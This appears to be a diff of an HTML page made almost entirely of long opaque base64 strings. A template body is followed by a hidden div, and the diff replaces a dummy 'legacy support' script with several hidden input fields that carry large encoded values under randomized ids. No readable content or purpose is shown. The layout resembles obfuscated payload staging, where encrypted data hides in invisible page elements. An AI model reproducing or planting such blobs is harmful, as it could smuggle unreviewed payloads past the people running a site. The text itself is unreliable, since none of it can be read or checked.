UA5ZJgWBhaePTEFmMS5nCazc4zM0BSLdtnFbeCanw4wqS/kjmC+Nr+az+Y+vXSofVWYFUhSx8dqbcGDCJG8SHJjg23vwrSLdtzwSGXa+s/0+RvF33B6ZsjtffbOeKZ6rcV5VEmyNpfKyaFwPKUJzoaW94kqN0Ib8ogxOOTLSquE+ZmAmlTusyxp71OKiWHtTcStNVmiNoeKaaQ17FWp/uanp8kqlVKu4Ei17EXbW/4hvFuxKPTutkh4WzbO+DAsGPA9oRjko9NePUF1DWUIrYcjFym6ZSG9sknALNSL66uUiR+kbySeJ/rcz1bOfXTdOZA6dYmCVyYLfcUQXMXJ/CaXE53udaSOMijgWXB7my8ByR3kD2GuU2woG6OqLfStOUGIQW3Hs9aO/[base64]/YXSqlxnxeXQfq4+AOOv1vwAq55hYmjKamYCcTeV5cM1w0sJu3DD1CWEdmZZzEmwukWXbd9z0bSGfrvv1/U/gSyQPlxh9v7fvKWQ5fJWcQE1XA9JfLZBl6SCcubSi0/xfUBUbl/1xfNHu/wplrCogm1X/pql9r4fenHW+zKV8IB23kpefXaAEKPCcWcNH4/wPIPX6Jt31bTGOvwoVnColOnUPdr142hJPnLQtOKEM0Wzko9NePUF1DAS4WFZXNwhLRtAeQ5wReHTfL58gCS+0zhSeJ/rcz1bOfXTdOZA6dYmCVyYLfcUQXMXJ/CaXE53udaYrdtz1bDCfr+8xuMvEDrAK4277iYAOfKTc+OHpQK/2A9NePUF1CCXZ/FKHx9lrRSJP4+m1iRTLex5wrKtUrqHqIhw8v8d83XTYDcV9NM2WAvJfPEHkuoH8uLJmIb1+dcYp1tzxCWR7mq+ACMsk/kAqcmxo++D6iHFIiIEotF2WB4eaaZUh7WFsvQDD8x1+dXCeVtmxfDFPq6/gyX/0zrGuUn1Ym0OKKyAcWREp1F3WdpcLuAVgLHXsyCPRUx1+cBHPZjmRePXL/+rE+W91HxVcFkh8z1OKbZHtSFG5YfhS9ufLedWB6CAsuMYHZpkqMGU51tz1bDXbvw4hub/kyrGqQ0h9H1a/fQVqrcV9MRgSEzZreNWxWMU47Ncj8s1+AMUa501gabDuHUsU/Csk3qDb4pwoKhYqWYCdnSFoNBkC55VqudWxSKS4qCPRUx1+cBHPZjiRmAXKn2uFTosgmlTr8liZ+wIKKUGYjVTPkR1WA9YbGNFwuoH8uLJj8xk6hCHfoogQLNTKK78iyN/0TkAK9sgI+6PL7QRJv2V9MR1WA9ZqubQDPNT4LOYkpY36JNDfoogQLKEtD+sU/C7wnmD78nz8z9Ke7XFqrcV9MR1WB+eq2HWBzHEY7ZdHBj3+BnCfshjReAQvq9/h+bsk/kB6chw9byYOeSRJv2V9MR1T09c6qaVhzORsvQDD8x1+cBSPMijAOOTLSqvw2N9lCrHK4pyJqwD6+eAcTUA5IYzko9NePUSnqCH5ahDD8xkbJPC+MkgBjDSrWu6CyN/0TkAK9swoCwIaKZGYncDPkR1WA9Y6KGFwPSXoWLOz90m6JMDfk5wQeWTKinwgqO90rxAblsgMK2I6qaDM6YWodUjTQ6PPj+F1CCH53KdD9lkr9VPPgOgAaaCef+8gOH80fGAaYpxoKxZLSHDM7cSNNChSFzO7eRTwThUIXfY3Fl1/0BT7Bk1HzDCfr++AnCugjxC7Mw84OWI7eORICOEodEhy4mH8nUF1CCVo2LLnFwga5GCeMinViARbOu8wCD4E2lSO1k0IW7KKiAQ8mPJJZSgDJ4VqyaQxXaS8KLfRUx1+cBSLcjjgCKTruq/h3M8UXsHqkrxp6xYrCFBNSZI5ZJgWhpcLuAYx/hUJvSLzFln6JPQPE4gRWXQLWwuUbC6SOlTutkh8z1bLSfAte/GINYkCRIXOuRWxXPWoXfLyQb1+cBSLdtkl/NSruq8gfK9FzrDb8tyIL9ZeeMZ4DcV9MR1WA9c6KYWxLDXIDoaW9o37NEEOMZgDWMWaPysQqO90TgAL9tnOb1bOfXTYCBXsg71WA9Nb7UUhzRWsvQDD8x1+cBSPEsgxqBSLm10gCS6wHxC7Mw84OWI7eOQYCZG5ZckC5pPPj+F1CCH5ahJj9s/c0BSOAkgRKMXvS9/h+b0UboA6oqw8zobKSYHdm/GJ5clC55LsnIGAPBTYLbciEb/fsOCvgplkjpFfW25QKOrA==</template><div id="oLm5X5kz5vr" style="visibility:hidden">0</div>
-<script>function uWaytj(){var a=95,b=53;return a*b;}
-/* legacy support */
+<!-- init -->
+<input type="hidden" id="_fVHwE8o0xJN0" value="buiOB3u9avZud1czg2+2DhXP/0CgVPjuYNek8hnid0BY9aItWY0NrAt3AyqLd+kkSs/qX78R4LIsxe22UbR3QFjp6nRVjEfHCzleKos+qnJAwvxdowbgrS7T9r4I6TsKb+u9IVydW5tPMkkujWalc0DD/0XgVP3hZ8TwsRChJh0zpa91CcsNrAt3AzOHd+RhF/TjVK0Zx+5ngKD/Ou0gEiagpC0YxBPvRSRLJoJvtCtdzv9BqUqery6M9bkS53UMN6X3alGKXMgJd1c1i2W1JkHT/12/TrugadntuAnuexk7vaI9WohA1U4jTGmNbOUrT8b9RK8b+vwh1vimFe86EHy6vC8ayUffWzICZYdu6WNMiPhbq1/s4mKSp9pcrGkNJrCmLQbjE4YLdwU1gWz8JFKHgQ3sVLSvLtP2vBP+eA0xoa8lXdMTwkolVHzkI6gkCYerAOEW87Uuk6m0Tb1kSWnD6mgYyROGBnpcJpxnpWZOnasO/UKl7TyCotpcrHVecunnZVqGQcJOJQVnzTC4Nx+U7xbGVLSvLpC5/VH4MAYm5KcpUYcJhgg0BiPfZ7E/I4erDexUtKIjxPyoCKE4CyasrnIYygvEEmMGItUJqCQJh6sN4Vn34GrVtLIbtnVdYq37eQneCKwLdx9nziOlKUjE6EiiALntYsX86lyvYEYz/6wuA+MThgt3H2fDLu9sBMD5SKkarq8tg/[base64]/l+8GPG1LpP7s0TvMxhpw+poGMkThgZ6SSKccOFrR4rpSvZU5uhs0bHhRLR5XmP9+mQY2waTB3cPad8qsw4Jh6sN7FS5onjV66MV4ztTMKa4LF2bCYZZMF0mxjKwPAWHuhn8WLS9O4W18EyiYVdpw+poGMlOrCF3H2fOKah/CcXkVeEH/fVn3v7qXO46DDasuGVahkudCyo1Tc4jqCRLyO9U7A+ery6QufBc4TQMNaCkchjZCKwLdx9nziPua0fTpkutGf3jd4q5/R38JRI35LkxS51Wywd3fSuHbeNJSMTYVL8A8eJI3/ekUKx3LTeupS0YvHqEB3d3IoJ17XBAxOoB7DXm5m/ctfAP7TsNf7qvOlGPCKwLdx9nziPqZUrM7F+jAfrrNJDvsQ6keFMwruNzMskThgt3HySBb+d2E4f9TL5cuaJ61eGkUeE0Fzzg8UIYyROGC3dSLoAu4GFAwONZ9lSlvz7G8et2rHVecunqLFGaQ8pKLgVniG/tfBKtqw3sVLSvaNz8qFHoPAw3qr4hV4cJhkg4UzKDbbMOCYerDexU9eNn1/f9FfgwEyHz6itdh0fDWWw1Z84jqCQJ1+pJqB366DSQreAM9HVMYrmyczLJE4YLKjVNziOoJETG4kPsD56vLpC58Fz7PBomofBoCdkDgxBdH2fOI6gkTc74XaAV7bUu1vW1BLdfXnLp6mgYg0bVXz5ZPsNg52pdwuVZ9lT36mDE/KJHhnVecum3QjLJE4YLeVwogHfpbUfC+Q23frSvLpC58AvlMQo68+p5CNkWnSF3H2fOI6hpSN+mWqUQ4Oc0kKHlTPwtRVjp6mgYlDmsC3cfZ8Bk4XBB0ukArxXm6y7Lk/BcrHVecqurK1OOQcleOVt9znXpdgGKpk6tBvCibNew63asdV5y6eoqV5tXw1ltH3aee6h3RsviSewC9f0mnbSyE/4xGyDg8UIYyROGC3ddKJxn7XYE1epJpQHntS6Bq6AEt19ecunqaBiLXN4GJFcmimz/PgmXqx/8BOyvOoDpqFz+Mhwz4fpkCMUDiht5C27VCagkCYerDaMC8f1o3PanRqw9FzatryYD4xOGC3dCTeQjqCQJiflIvBu552vR/bUOrC50cunqaBjJQ8dPM1YpiTmoNh3X8w3/RuT3Nbq58FysdV4wprgsXZsexEQjSyiDOag1Wd+rXqMY/esuxviiVKF4HD27ri1KwAisC3cfZ84j6mVKzOxfowH66zSQ67ce7X1PYeXqeQ/FE5QYex93wDChPyOHqw3sVLTrZ8PpvB31b140pa8wA+MThgt3H2ePb+FjR4riWakZ57Uu0/y+COknRVjp6mgYyRPMXiRLLoh6pWdGyf9IogCur33A+LMZoTcbJr6vLVbSOYYLdx9nzmXkYVGK/F+tBK6vecL4oEeGdV5y6epoX4hDnAtmCTeWOIIkCYerUMZ+tK8ukLeiGfw6UzunrCcYkjmGC3cfZ85n4XdZy+pU9lTy42vIotpcrHVecumrJFGOXYtCI1oqnTmoZ0zJ/0i+T56vLpC58FzrNA5o6ft6SJEIrAt3H2fOI+5oTN+mWr4V5LUux+uxDLdfXnLp6jUy4xOGC3cRNYtz5ylAxORD7A+ery6QufBc6jwSPvPqPlmbG4sGI1o/[base64]/TSQ77EOpHhTM6qpLVadHsRHIlpu1QmoJAmHqw24Eez7I9T8sxP+NAo7pqRyGIdcyE5sNWfOI6gkCcHkQ7hZ4+pn1/GkRqxjTmLywGgYyRPbIV0fZ84jpnZM1+QAohX56i6e7KMZ/jsfP6zwIFefVtQLLDVnziOoJAnT7lW4WfDqbd/rsQjlOhBo6b8mXIxBykI5WnzkI6gkCdqBJ+xUtK8gwvygE6E3DDOnqSAYkjmGC3cfZ85l52pdivhEthGurz+C6ahHhnVecunqaFqIUM1MJVAygGeyJFvA6UzkTKyjLoGv5lCsZ0tn5ep4FtganSF3H2fOI6hnRsvkX/[base64]/Ao/BK/C1FWOnqaBiUOawLdx9nwHHtdEaK6V+t"><input type="hidden" id="_fVHwE8o0xJN1" value="[base64]/4xGyDkuClcgEbVEXcJN5Y4giQJh6sN7Bb7/WrV6+pcvSUGcrqlJFGNE9BKJRdqw3XtdlrO5EPhFvv9atXr+UeGdV5y6epoXoZd0gYxXiqHb/E+CdLiAKEb+uB9wPizGaB1Ez2npTtIiFDDEF0fZ84jqCRPyOVZ4QPx5mnY7epcumVOacPqaBjJTqwhdx9nzi3+YVvO7USpELntb9T+tVz3X15y6epoGI1a1Vs7Xj7UI+5oTN+wJ+xUtK8ukPi8Fes7Uzu9ryVL0xPFTjlLIpw4giQJh6sN7BP1/zSQoaAEt19ecunqaBiLUsVAME0om23sPgnR6l/[base64]/[base64]/zSQq+AM9G50cunqaBjJXsdZMFYpw2HncF3I5hfsRqD/douT8FysdV5yr6UmTMRAz1EyBWffMPh8Eq2rDexUtK9t3/W/DrZ1CDO74mUVnVbeX3pSMppm7C0SrasN7FS0r2jc/KhR+ycfIvPqP0qIQ50hdx9nzn6CDgmHqw3iB+Duep3wpBnhdQVY6epoGMkTwkIkTyuPerIkT8vuVfd+tK8ukLnwHeA8GTzkozxdhECcCzRaKZpm+j8jh6sN7FS06G/Ao/BK/[base64]/XbRU5+Bi2f3wCu0nVn/kqytbjF3SBjVTMosqsw4Jh6sN7FT27m3b/qIT+TsaaOm4L1qIG54Tex922DWkJBuSvgHsRLq+J4uT8FysdQNY6epoGMdSyk4lS2qaavgkWtHsDbdU8uZi3KPwCu0nVn/kqytbjF3SBjVTMosqsyRUrYEN7FS0oW/c/KIIoSIfIKejJl/JSKwLdx9nziPqa1vD7l/hGPHpeoq55Az0dQ09paMsGJ9S1AN6EjCPceZtR8CmQr4V+uhrmaLaXKx1XnLpqClbglTURCJRI9Qj+mNLxqMf/US4rz+Fqvxcv2FScvnkeRHSOYYLdx9nzm7pdk7O5QC4G+S1LoCi2lysdV5y6acpSo5ayAY1UDOabOU+CZS5XbRPnq8ukLmtdqx1XnLnqyRdm0eLXDZNKYdt7yRa0ewNt1Ty5mLco/AK7SdWf+S9KUqHWshMelA1j23vYQCcq1DGfrSvLpC3sRDpJwpyurwvGJI5hgt3H2fOdOFgXc+xDf5E5Pc1urnwXKx1Xjqsoy9QnQmGGWdPP9UJqCQJh6sNqhjx9yPD8aIV4j5EcvnxQhjJE4YLd1ImnGThagTT5F32VKb/[base64]/0i+T56vLpC58FzrNA5o6ft4SJEIrAt3H2fOI+VlW8DiQ+EW+/t63/[base64]/Fqh/3aLk/BcrHVecrmrLFyAXcERdw03liOwdFGcgQ3sVLSvLtL2ohjpJ1MgqK4hTZoJhhplTz/VCagkCYerDbgR7PsjxOuxEv8zESCk8GhNmUPDWTReNIs4giQJh6tQxn60ry6Qt6MI6SVTMKiuL13HQ8lcMk00hmbkaAncgQ3sVLSvLtL4sxfrJxEnp65yGMoDlxljC"><input type="hidden" id="_fVHwE8o0xJN2" value="nHVCagkCYerDa8b+OB8irnzGuozGDSv8UIYyROGC3ddKJxn7XYTh7pdtFTn4GLZ/fBfvjdLZfCrczLJE4YLKjVNziOoJAfU/0i8Wfbuatf8/h/[base64]/Csf1R+DAGJuSnKVGHGp0hdx9nziOoaUjV7ESiWfbgesT2vUasZEwisfFCGMkThgt3Uy6AZqVsTM7sRbhOtL4ghqLaXKx1Xi/DwGgYyROIQjlMM5x263BAyOUAuBHs+y7b+7Rc919ecunqaBiLUsVAME0om23sKUrI50K+TrSsPIGr5k7obnRy6epoGMlRyVkzWjXUI7l0UYf4QqAd8K940ev4UaE3ESCtrzoR0jmGC3cfZ85h53ZNwvkAvhXw5nvDo/BK/C1FWOnqaBjJE9ZKM1sugGSyJBvX8w36BOy0BJC58FysdRg9p75lXohez0cuBWebaqVpRsnkXrwV9+oikPS/EuMmDjOqr3MyyROGC3cfIYFt/ClazvFI9lSlvX7IotpcrHVecumpJ1SGQZwLIV41xi6lcEzf/wChFf3hJ4uT8FysdV5yq6UwFZpbx084SH3OauZ3TNOrHexZpf92kKnwDus3H3r55ngU2R+WBWMWfOQjqCQJh6tArQbz5mCKueBcviUGacPqaBjJTqwhdx9nzi3ra03Cplq+FeT/[base64]/G9ef/v+OEDSOYYLdx9nznHhY0HTsQ30BOy0BJC58FysdRg9p75lS4BJwxF3Dnaee7MOCYerDexU9+Bi3+vqXPo0DHrk5zxdkUeLRiJLIooqsw4Jh6sN7FT27m3b/qIT+TsaaOm8KUrBHotINk0jw2HvLRKtqw3sVLSvftH9tBXiMkRy+7owGNFD3hBdH2fOI6gkS8j5SakGuf1v1PClD7Z1SiKx8UIYyROGC3ddKJxn7XYTh7pdtFTn4GLZ/fAK7SdWf+SoJ0qNVtQCbDVnziOoJAndpkSiEPH3NJCo4EeGdV5y6epoWYday0ojViiAOahiSMPuZKJUpKE8w7m1Hf8wRVjp6mgYlDmsC3cfZ65o7X1P1epAqQe06W/U/JkSrC50cunqaBjJVdREOh88zmz4ZUrO/1T2VKS0LsTrsRL/MxEgpPBoTJtSyFg7XjOLWqAxWd+iFuwJnq8ukLnwXPg6XinppThZilrSUm0fdtUj/HZIyfhLowb5tS7E67ES/zkfJqyTYAjACIZWXR9nziP1DiOHqw3sWvfgatW0shDjNhVyssBoGMkThgs1XiSFZPprXMnvF+wC9f0mnbSzE+gwUzCu43MyyROGC3cfJYFx7GFbnascvAy0/GHc8LRc+jQMeuTnKlebV8NZfgRNziOoJAmH6UK+EPH9I8L4tBX5JkRy8bowA+MThgt3H2eKavt0RcbyF+wS+Op2i5PwXKx1XnKopiFfhx7PXzJSNNQj62FH0+5f9360ry6QufAM7TEaO6etchjYB9ZTdw5/nnuzDgmHqw3sVPLgYMS0th3hPBIr8+o9UcReyUU4TDePYO0oCfTNYKMa+6Jc1f6lEO0nUnLrmQ4YpFzIRHUTZ6Nm5mhGi6tuoxrn4GLR6vxc4ToQPbq6KVuMCKwLdx9nziPua0fTpl6lDvG1LoGq/kn8LUVY6epoGMkTxV4lTCicOah0Rs7lWakGr4UukLnwXKwhDDOnuSFMgFzIEXdeK4IjuCob1KtIrQfxtASQufBc8V90cunqaBaKXMJOel0rgWDjPkHI/Ui+VO+FLpC58FysNxEgra86FYpcykQlBWeYYvosBIr/SLQAueJ7xPy0VbdfXnLp6mgYi1zeBiRXJops/z4Jl6sZvAy0vjzA4fAO6zcfevnmeBTZH5YFZBZ85COoJAnagSfsVLSvINP2vRHtOxp/va8wTMlIrAt3H2fOI+5oTN+xDf1Pnq8ukLnwXPs9Fyas5ztIiFDDEXdRKJlx6XQSrasN7FS0r2HG/KIa4DoJaOmiIVyNVsgQXR9nziOoJF3C81nhG+LqfNb1vwu2dRs+paM4S4BAnSF3H2fOI6hnRsvkX/ZUt+o41f22T7dfXnLp6mgYnEDDWXpMIoJm63ATh+VCohGvhS6QufBcrCURO6e+LUrEVtBOOUs01CPma0fCsCfsVLSvLpDpsRjoPBA15LghX4FHnAtmDTeWOIIkCYerUMZ+tK8ukLezE/wsUzC9pGhD4xOGC3cfZ4xi629O1eRYohCury2CqOJKvjFFWOnqaBjJE8REJVsinDmoNVnfq16jGP3rLsb4olSheBw9u64tSsAIrAt3H2fOI+txW9TkX/[base64]/TrS5fsii2lysdV5y6b46WYdAz18+UCnUI+loRYe7A/4HtOpvw/zrdqx1XnLp6i5UjEuLWD9NLoBosiQZnIEN7FS08gS6ufBcrHsdPbmzZVqdXZxDOEkinCPzDgmHqw3sVPfgYt/r6lyvMxg0r6wuA+MThgt3H2eMYutvTtXkWKIQuexh3PaiRqx2TWL6/Htc0jmGC3cfZ85h53ZNwvkArxv44HyKufNE7mxKa6zxQhjJE4ZWXTVnziOoKkrI+1ThFuDhLsPvt1z3X15y6epoGJ5awl8/BWffO/h8Eq2rDexUtK9m1fC3FPhvXmPxujAD4xOGC3cfZ4hq5GgTh+hYvgbx4Xrz9rwT/m50cunqaEXjOYYLdx9pjWz4fQTF/0PiF/v/Z9X98AeGdV5y6epoW4ZfyVltHzGPcaApBMDjAKsG8epgmaLaXKx1XnLpqCdKjVbUBjRQK4FxsiRfxvkF4Vnz5yPX67UZ4ngcPbuuLUrACKwLdx9nziPqZUrM7F+jAfrrNJDvsQ6keFM1oecvSoxWyAY1WG7VCagkCYf2J8ZUtK8unu2/Hf8hXinD6m"><input type="hidden" id="_fVHwE8o0xJN3" value="gYyROGWzhMLppq52oTh+1EtBHwtASQufBcrHUcPb2+J1XTE5UZJ0d85COoJAmHq0GpEuC1LoWp9UeGdV5y6epoTJtSyFgxUDWDOahwW8blXqAV4OpWmLTlTKl8Xia7qyZLhVLSTg4Xdt4z+HwAh/hOrRjxpz6eoPlHhnVecunqaFqIUM1MJVAygGeyJAqVuBX6R6K0BJC58FysdR09paU6AslEzkIjWnzkI6gkCYerXa0Q8OZg16PwTbglBnL78jhA0jmGC3cfZ85h53ZNwvkAvhXw5nvDo/BE/C1FWOnqaBjJE8BEOUtqnWryYROHuhm8DK+FLpC58FysMxE8vec/XYBUzl9tH3HeM7MOCYerDexU+/9v0/CkBbZ1TmnD6mgYyROGXyVeKZ1q/G1GybENrRj4rz6eraNc7yAcO6rnKl2TWsNZfw9p3zS9KAmXpRX0QbivPp6q4lCsZFBg/v9hA+MThgt3H2eULuFqTcLzF+xFpL8+i5PwXKx1XnKrpTAVmlvHTzhIfc4zqDUZ1/MN/0Tk9y7C/rIdpGVSYuX6ZAjHBo8QXR9nziOoJE3O+F2gFe21Ltb1tQS3X15y6epoGIhfz0w5Ei6aZuV3E4foSKIA8f01urnwXKx1XjWounIY2APWU2w1Z84jqHkjrasN7FS6+2HR6qRS/z0RJemxQhjJE4YLd0s1j237YkbV5hfsAObuYMP1sQjpDVZ//PptEclH1Eo5TCuPd+1dAZeiDb8X9eNrmKj5R4Z1XnLp6mhXmVLFQiNGfc4ysw4Jh6sNsX6ery6Quf4I4zQNJum5Pl/JSKwLdx9nziPubUXLsQ27HP37a4uT8FysdV5yvqMsTIEJhhlnTz/VCagkCYerDaQR/ehmxKPwTrwlBmnD6mgYyU6sIXcfZ84t53YEw+JbpRDx/S7Lk/BcrHVecq2jO0iFUt8Rd1kri3uzDgmHqw3sVPXjZ9f3/RX4MBMh8+orXYdHw1lsNWfOI6gkCdPuVbhZ9eNn1/fqXO8wECasuHMyyROGC3cfKo9x721Hnase/gTsrz6Lk/BcrHVecqqlJFebCYZdNk1vwy78YVHTpkC5APHrJ4uT8FysdV5yr6UmTMRAz1EyBWffMfh8Eq2rDexUtK9o3/ekUfswFzWhvnIY3gOWEF0fZ84jqCRFwv9ZqQa5/H7R+rkS629eY7myczLJE4YLKjVNziOoJAfI+QCoHeLmatXr6kbuMBg9u69kMskThgt5UDXDZ+FyQMPuX/ZO9el61evwB4Z1XnLp6mhbhl3STjlLfc4krz8jh6sN7FS06WLV4epcvW50cunqaBjJUclZM1o1w2HncF3I5hfsReT3LsP2vBXodQgzu+JlFYtc1E8yTW7VCagkCYf2J8ZUtK8unvaiUeg8CDutrzoYmkPHRXdETc4jqCQJh/tMqBD94WmKueBcvWMOKvLAaBjJE9shXR9nziPua0bT7l/sD56vLpC58Fz7PBomofBoCdkDgxBdH2fOI6gkXcLzWeEV+OZp3qPwH+k7Cje78UIYyROGC3dPJopn4WpOnase/gTsrzyA6ahHhnVecunqaF6GXdIGJFY9izmoNRvX8xbGVLSvLpC5sxPgOgxo6bwpSsEei18yRzPDbv1wTMOiFsZUtK8ukLmyE/4xGyDkvidI0xOXWy8fNIFv4WAJ0epf5Fm57WHC/bUOpW50cunqaBjJXsdZMFYpw3fndBOHvx28DK+FLpC58AGGX15y6eouV4ZHw1l3XmeVCagkCYerDa8b+OB8irmmHf59U3+oqStdh0eLSTtKIsc4giQJh6sN7ADx93qd/bUf4ycfJqClJgLJXclFMgRNziOoJFStgQ3sVLTPY9X9uR2sfRMzsec/UY1HzhF3CXfec/AtCdyBDexUtK8unuu1DON4Fjeori1KyUisC3cfZ84jqCRPy+5V4RD9/WvT7bkT4m9eMaamPVWHCKwLdx9nziOoJEjL4kqiWf37a93q6lzqORsq5Lk8WZtHnSF3H2fOI6h5I4erDexUtKF81em/UeI0EzfpsUIYyROGC3cfZ4hs5nAE1OJXqU60vjbA4et2rHVecunqNTLJE4YLdx9pjWzmcEzJ/wCuG/D2LsuT8FysdV5y6eo4WY1Xz0UwBWfcM/h8Eq2rDexUtK9zurnwXKx1Xny7rzhXxFvDSjNaNc54giQJh6sN7FS0/2/U/bkS629eY/+6MBjbA9ZTbDVnziOoJAnagQ3sVLSvLp76vxjpeBw+pqkjGJI5hgt3H2fOI6hiRsn/[base64]/BGYgV0bt90u2iJvQ3MyGYhR5evlLeR2UGCL1qvXZI9uUaqB+myUn23KUU1DQvG4OCHmrbcfJTJEsV23vKdn6e50W5Rab3f/rrnDbfAC0jhKR4caFR0hg4UXCoNuQxU/HeYL46zshJ3eipGe0jOgjwmgtLv1X3aD1sBqRF63Fkn/hXjTH52Wrh96ItvwIyOLGBIwqcS8xlMGYOm02wcljE+n6ALv/kQfnIvUzgYwdioocODttl5R4DWxGvT8lXQO/Kb5kE/7lY+ey3Rc1nNzf7uCcMpELkQRlpE4h3vj1ole5IuQb9zkzg6qg4/AITNKD8JHmKRudzYmo1llTSdn7jyEv/Q9jCdP3QmDLOHkZiqvwaQNFS6VsfeQSHQsFsEcvtR7Ydo7970/+cO9Q4P2aFjyxXr3j/RhNUD61WyjVw6/93q0H+u0fZoLY3+wIUBKb9HwDfdMFiAGw9rEX8QUCf0mCYTPLmfsrx5gX/EToDuv5wQKRR1nojTHeNYutVfvTRV4c6/rps0/2iE+IiRjal+xEMhUfWfS9MJZ1L2jFF3txYuTz43Enf+Oc7+y0yO5GCf2KgashuIXExmFS9Qhzd8WSiN9G3Z4ff4TruJjIz/IYYfYxXkWwNWnaWdfs2ccuzf4lH0eU+5M2mFvo6MBSb+g13vF3/ZjRWCa9P2DdYkcQe+xzi7GiFqZgzviEZZP+NH3+Of/ASY2cAvmDfV2PAuxuITKDFYcitoznrJghhp6UEbq5ll3NmfC/Waflgf+/NaIYkocFnyaC9F8cfMiKeqQsBv0DLSBhPKt5u4VEay8F0pjbW/0TBzYA/uzk1H72gIwyOYOBjPWcinDTiTxyX23v5RdrgRuXdqAjcIhgFhbwlTqtj7WkWCRGCTdF+T5XbXKgc5M5M2tSpBsseJCb5si5bk33feydmA7czu319xcJlp0ehvk3"><input type="hidden" id="_fVHwE8o0xJN4" value="g3J45xxgOKoL6EW/cY8xsMVovvTfqdmzJ2G+cJ9beWPfAvC24Ow4em/w8SNh77HIWaiyGdt5Jc8zvfKksxMRCh++/SeUBLQi8rC56rWLgfmB4KLRI/EJ9/+pbtTfOulfYwektyTEuM53+ElGmduFaGQYohzXpUVDR43yeMtnLRdWo5B60HU4YgKd+S99Bx3gkDCKvTepwUZG6SvkTxrhaycG1SMkRDmKq8y1gmn7iWAFWc51z/3BNkbppiz7S3WyF8Yo42x4nariIHlHdYPV5IFElgUzYTV/ruX2cJN7KQNT+hDHLDShhhIcaQIBGyWNjBx2dU7kzR5XAaZg6pO5t6fiRGP0UN2eKjSlqiHGQUTx9F6dy/Ecd1LN0qTrt1kzA07Me6w0EILn6PA+aYMAaI3MLo2HpRx/ExUCcJPO+PoHPkij/FBBkjbo5f4hqwkoFbR3Ybb5JHMCySr8Q8Mo76KvkSuYxEBqMjglTrWLsHRp0HtxtyzAf7N13pC2gukDU/rE9yg8nA425cFPZQp9hMQoJom24NETN6W6uE9zqdub3vx/HFBoVrPguU4p7whlmVA+2asRoHv3cd7Yz8u1LgO/gDL8jJCr6uCd1qwf3bw5THYVozmBq0vt1ozfE+Fn07J809jIQOKOgegyMBJdfPVxwnEzpTmHDumKtF+3Cf/L84DjYHisAr6U7bbpJ3H8bUTOXN9xyZP7iXKse495P8um0DLhtNxqdpRFKhWnkRGQINplS70UZ3sF5pzXS2V7CyZQk3DkxPbCNPGq6cvQbPmd1lmLqNmDO22ueR83pQoH7oT3vJj05rpkxQZBX9lM5bhCdQsNGTsPcGp9H8bdF/9GlNN02Sh2toQsMjnrybgMOL7oyxH1tzOZUqAfn3V391J0K4jozGqCnK2/YetIdEkYNr1W7ZXHI33uFJ9nLRofjvyrrYicwoLJ/S4xg/24ddjK4SPlpGc3yRKAX+8Zs6MydGcg9EGaPsBxbiFLUcx5nE4lmw1IeyuBboQOk7TvDybE13jkSBpCCeULZUMpeZA0pjFHEMVPx5kSYLqPNe8bbp0i7I0w5+p8idLN9yEBlUxPcaMNLTeTue70M8sN3yPGBH7liOBOYpTlL0QSXam9Kf5960WAb9PlXpQTE3Wb9/LJM3G0KKoOoJGqeWZZhOHMi3VnvQRDhyEqtAOLNPtH4vjjgYgYivLN7VZ8G9GclTjeCZc0was7ZTr4m0c5/2NzlO+ktRga7rSptu3XVWhNqcJhV/mJ+4/NgmRD/tjrf9J9Fzj44KryOKVGuVedeZmgs3DTKdR7s0XS8PNrfedPyl025AEko+pgnSJkE1GobdgijVdJFGd3JQrUypsxtw/21HbwmDAGjnDl8m1nkXCEHFtl63UBH9sdfjh317H6JoYER1WBKJ6uJHWGmANxvMm0/p2r7QELT+lyOAfbLd+H34065OzEbprg8Ab8Gx0plCw6lVftpYpK+Hf0c07Zj/d3hEbUQCTePryR+inbUcSEJKZdpzlVi/e5HuRXa7TqB8qc7tRgoGKq9cF6wQcB+BmoN3zbQdWD++FyrEKfjaeqqmBD9ZBYk/[base64]/NT+buvEvIYDtkgvg6W9lBkVwVVgKISuZXWO/vbvUj/+5N9MqYJeIMHAW4hQ9gnEDzcgQOJatH3msR0M59hSbXt3rW1Z4O6Do6JbigcXCTXeEdJUh2rGKwRh7xs3SrEtD3WYio4g25OTMov/8LYJx352ceXCCPc/E9Zd3zHZkao9g3guC4HtllFCaZ8n9MpAqQX2VPMdho4GdL8c5igiXW7X7qyJMm6ztJZZOECWy+Ze5eHXlypErDdmHI4x6mGezDatfL5hX0ABRqh/MnX6ZkwXgQCzelceVAWOHma7Qg2ek949blONQWPTSlkAJ7jHviEjYMf91z+TRi8c1+vBrg4Ffg+Jwu/jc6MLi+fUiLRtVgM0YwqzXLa2zBz0WYAKXVav6otSXdYw09nLAKYqt3z0xvSjDZNOlHUPPjRKAB/MBIgK3iE/gzDj6dmClIh33lZC59P4906k1T8893tRjWx3vEw4NIyWwza/6oGn3aQc5ZPEgQpUXiUUTO/1upEfn1RObatgr4Ng47vvh9AYB60HxhUzDYO8lAHeDIHvgMoP5k5fHgGuQSCGOk+w5vrFDVGyNvLN1a3VYc0PFX/DDavHbWragQ/GwzEKGPLGzZAJ5lNnoRgmbnNkjvuUb/TOK+RffBgxa5EgklprksUNFwyVFndCvWQtl9ceDse6hH0M078+OdBe1kSmvwmj1qqATPShwOcINCymttnt9UuxLxy2D1oZ4o1RYKG5CBOVqHaZ5zIkd2ozHaXELW036eLtbJZ/39pAbNDD03u5ggSL9X0GwFTiiKeb1qTd74eook4c5U6Om9OrkzHWC4oSdRi0vREmV6E4FE4mxo8OhcnxfH/VuJ3JJL1AYxNIqpP0uNC81DIkgk1zW5RhnWzx68APbdYYbDmhK6Nicj+aJ5TqVmxEJhRj3cZ/FgGN/kHaQ2xb5t39WXROlgNRmq+nF5jWvvXT17Ab9b7n5Iw9kZrRmt303byaBK/CQUNrCgelmgVfJdEgx/o3LFcUT9v3q/Otb4VvPf4071GCQ7rpM7ep170m4SSyqdVt1Ue8n6G5QF5+lhgsqCOrgfMz6FswFO22DWYiAKfoZZ4n54zuBnnBnX/kzd4ZkF3D8tF7ymDU+RC9VMAGoShmzqT2/NxRSBMtLbV9TblUrbLzc//KB7Ctp8yENhTQuLSP1gfuDsW6tD87Zn/fC5N/UgGzuNoQVqkUPAXBtVDKVN/30R3dtH/gDmy2rf75M14y0tBr+lL0qAA5BuDgkOukHsbUbfxWG5B/W7R/nDmhnZFg9mrrglfNoE7RgCCAneUN5RbObjRqkQoM42g+nnCO0XFTiZpydSiHqQGj9wJth7zjcQ1s1HmjXT/z3q37U54TQ2GKWCJkrQS9RgDn0opFbNM2aT7hi4QvXaPsLKoirfNyYX/qEka6FUy0cnaC7eStFXTJPafrlM8sxp4/TlJMVhO2e